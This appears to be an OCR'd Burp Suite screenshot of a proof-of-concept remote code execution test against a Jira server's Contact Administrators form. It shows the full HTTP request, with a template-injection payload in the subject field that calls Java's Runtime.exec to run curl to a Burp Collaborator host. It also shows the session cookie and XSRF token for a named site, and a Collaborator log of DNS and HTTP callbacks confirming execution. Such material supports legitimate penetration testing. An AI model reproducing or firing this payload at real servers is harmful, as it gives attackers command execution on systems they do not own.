 Raw Params Headers Hex
POST /secure/ContactAdministrators.jspa HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://jira.44bz.com/secure/ContactAdministrators!default.jspa
Content-Type: application/x-www-form-urlencoded
Content-Length: 402
Connection: close
Cookie: atlassian.xsrf.token=BSM8-X7GO-QBIU-NB32|eef7a2bc8588cc4d0ce35388224b8f3d935478ae|lout;
JSESSIONID=DCA4844B7D3471ACEB831E88F6908889
Upgrade-Insecure-Requests: 1
from=test%40admin.com&subject=%24i18n.getClass%28%29.forName%28%27java.lang.Runtime%27%29.getMethod%28%27getRunti
me%27%2Cnull%29.invoke%28null%2Cnull%29.exec%28%27curl+http%3A%2F%2F2994mijhyd5h1ac7gvgsfak7mysogd.burpcollabora
tor.net%2Frcetest%3Fa%3Da%27%29.waitFor%28%29&details=admin&atl_token=BSM8-X7GO-QBIU-NB32%7Ceef7a2bc8588cc4d0ce
35388224b8f3d935478ae%7Clout&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-一月-06 17:46:22 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
2 2020-一月-06 17:46:22 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
3 2020-一月-06 17:46:22 UTC HTTP 2994mijhyd5h1ac7gvgsfak7mysogd
4 2020-一月-06 17:46:22 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
5 2020-一月-06 17:46:23 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
6 2020-一月-06 17:46:22 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
7 2020-一月-06 17:46:33 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
8 2020-一月-06 17:46:34 UTC HTTP 2994mijhyd5h1ac7gvgsfak7mysogd
9 2020-一月-06 17:46:33 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
10 2020-一月-06 17:46:33 UTC DNS 2994mijhyd5h1ac7gvgsfak7mysogd
Close